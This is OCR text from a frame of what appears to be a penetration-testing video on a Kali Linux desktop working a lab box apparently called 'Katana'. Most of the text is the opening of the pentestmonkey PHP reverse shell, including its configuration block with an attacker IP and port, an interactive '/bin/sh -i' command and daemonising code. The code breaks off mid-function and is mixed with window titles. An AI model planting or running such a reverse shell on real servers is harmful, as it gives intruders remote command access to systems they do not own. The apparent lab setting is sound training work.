 [*CherryTree 0.99.9]
[php-reverse-shell | pen...
root@kali: /home/kali/K...
09:00 AM
root@kali: /home/kali/Katana
File Actions Edit View Help
root@kali: /home/kali/Katana
kali@kali: ~
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.32.200';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
INFOSEC PAT
PDDITSOLUTIONS
INFOSEC PAT